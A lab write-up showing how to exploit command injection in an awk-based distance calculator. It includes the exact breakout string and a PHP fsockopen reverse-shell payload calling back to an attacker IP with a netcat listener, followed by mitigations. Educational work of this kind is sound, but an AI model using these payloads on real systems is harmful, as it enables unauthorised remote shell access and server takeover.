Introduction
Command Injection is a critical vulnerability that allows attackers to execute arbitrary system commands on a target server. When user input is directly incorporated into system-level operations without proper sanitization, it opens the door for full system compromise.
In this lab, I demonstrate how a seemingly harmless distance calculation feature can be exploited to achieve remote command execution and ultimately obtain a reverse shell on the target system.
When to Use
Test for command injection when:
- User input is used in backend system commands
- The application performs system-level operations (e.g.,
awk,ping,curl) - Input is directly embedded into command expressions
- Output changes based on user-controlled input
This is typically performed during the active exploitation phase.
Objective
- Identify command injection in the application
- Determine injection point within the backend command
- Execute arbitrary system commands
- Achieve a reverse shell on the target system
- Leverage external payload resources for exploitation
Prerequisites
- Basic understanding of command injection
- Knowledge of shell operators (
;,#) - Netcat (
nc) for listener setup - Familiarity with reverse shell payloads
- Access to vulnerable lab environment
Lab


Application Behavior
The application takes three parameters:
- Registration
- Position X
- Position Y
It then calculates the distance between two points using awk.
Example Input
Registration: ASH
Position X: 50
Position Y: 70

Formula Behind the Application
The backend executes:
awk 'BEGIN {print sqrt(((100-50)^2) + ((200-70)^2))}'The portion we will target for injection is Position Y(highlighted with green), because it is passed directly into the awk expression.
Attempting Command Injection
Now, to get www-data, we will try different input on the place of Position Y, inputs are shown below:

when i submit

unfortunately this don't work as we don't get www-data
Now, to get www-data, we will try input on the place of Position Y, inputs are shown below

After submitting

As you can see we get www-data
Gaining a Reverse Shell
Now that we have confirmed command execution, we will try to exploit it using reverse shell
Choosing a Reverse Shell Payload
We use PayloadsAllTheThings, a community-maintained resource containing payload collections.
Go to your browser and search "Payloads all the things"
<https://github.com/swisskyrepo/PayloadsAllTheThings>Select "Methodology and resources……………"

We will use php payload, Now look for php payload


let's use the top one as input
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'Replace 10.0.0.1 with your machine's ip and port 4444 with your listening port
go to command prompt and run
nc -nlvp 4444
it starts listening , now give input in lab0x03 the below one on the place of Position Y, put that payload between ; ;#
100)^2))}';php -r '$sock=fsockopen("192.168.30.128",4444);exec("/bin/sh -i <&3 >&3 2>&3");';#Registration=test,Position 1 =123, Position Y = the above payload, now check for shell in terminal where you have activated the shell

we succesfully got a shell, run commands like whoami,hostname etc

✔ Output confirms:
- Remote shell access
- User:
www-data
Result
✔ Command Injection successfully exploited ✔ Arbitrary command execution achieved ✔ Reverse shell established on target ✔ Full control over server context gained
Mitigation Strategies
To prevent command injection:
- Use parameterized system calls instead of direct command execution
- Validate and sanitize all user inputs
- Avoid passing user input into shell commands
- Use safe libraries/APIs instead of system-level commands
- Implement least privilege for system processes
Conclusion
This lab demonstrated how a vulnerable backend command using awk can be exploited to achieve full system compromise.
By identifying the injection point and leveraging reverse shell payloads, we escalated from simple command execution to complete control over the target system.
Understanding these techniques is essential for both security researchers and developers to detect and mitigate such critical vulnerabilities.
Ethical Note
This lab was performed in a controlled and authorized environment for educational purposes only.
Web Security Series
This article is part of my ongoing Web Security Series, where I explore real-world vulnerabilities through hands-on labs.
Connect With Me
If you found this helpful, feel free to connect:
🔗 LinkedIn: www.linkedin.com/in/laibakashif0011

